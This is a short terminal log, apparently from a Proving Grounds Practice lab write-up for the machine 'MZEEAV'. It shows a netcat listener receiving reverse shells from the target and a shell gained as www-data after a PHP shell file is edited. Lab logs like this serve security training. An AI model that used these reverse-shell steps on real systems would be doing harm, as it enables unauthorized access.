 └─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.154] from (UNKNOWN) [192.168.138.33] 47626
SOCKET: Shell has connected! PID: 1236
sh: 1: powershell: not found
┌──(kali㉿kali)-[~/PG-Practice/MZEEAV]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.154] from (UNKNOWN) [192.168.138.33] 58550
SOCKET: Shell has connected! PID: 1238
sh: 1: powershell: not found
┌──(kali㉿kali)-[~/PG-Practice/MZEEAV]
└─$ subl shellm.php
┌──(kali㉿kali)-[~/PG-Practice/MZEEAV]
└─$ subl shellm.php
┌──(kali㉿kali)-[~/PG-Practice/MZEEAV]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.154] from (UNKNOWN) [192.168.138.33] 60906
Linux mzeeav 5.10.0-26-amd64 #1 SMP Debian 5.10.197-1 (2023-09-29) x86_64 GNU/Linux
 07:31:35 up  1:32,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 1: powershell: not found